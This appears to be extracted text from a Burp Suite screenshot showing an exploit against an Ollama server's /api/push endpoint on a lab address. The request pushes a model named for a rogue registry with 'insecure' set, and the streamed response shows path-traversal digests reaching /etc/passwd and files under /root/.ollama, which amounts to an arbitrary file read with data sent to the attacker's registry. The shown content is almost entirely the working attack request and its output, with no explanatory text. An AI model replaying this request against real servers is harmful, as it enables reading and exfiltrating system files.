 Passive Scan Client Authz AuthMatrix
1 × +
发送 取消 < ▼ > ▼ 目标: http://192.168.244.133:
请求
美化 Raw Hex Hackvertor \n
1 POST /api/push HTTP/1.1
2 Host: 192.168.244.133:11434
3 Content-Type: application/json
4 Content-Length: 87
5
6 {
7 "name":"192.168.244.133/rogue/bi0x",
8 "insecure":true
9 }
搜索 0高亮
响应
美化 Raw Hex 页面渲染 Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: application/x-ndjson
3 Date: Tue, 16 Jul 2024 16:37:54 GMT
4 Content-Length: 223921
5
成功
6 {
"status":"retrieving manifest"
}
7 {
"status":"pushing ./../../../.",
"digest":
"../../../../../../../../../../../../../../../../../../../
tmp/notfoundfile",
"total":10,
"completed":10
}
8 {
"status":"pushing ./../../../.",
"digest":
"../../../../../../../../../../../../../etc/passwd",
"total":10,
"completed":10
}
9 {
"status":"pushing ./../../../.",
"digest":
"../../../../../../../../../../../../../../../../../../../
root/.ollama/models/manifests/192.168.244.133/rogue/bi0x/l
atest",
"total":707
}
10 {
"status":"pushing ./../../../.",
"digest":
"../../../../../../../../../../../../../../../../../../../
root/.ollama/models/manifests/192.168.244.133/rogue/bi0x/l
atest",
"total":707
搜索 0高亮
Inspector
请求属性
请求查询参数
请求cookies
请求头
响应头
完成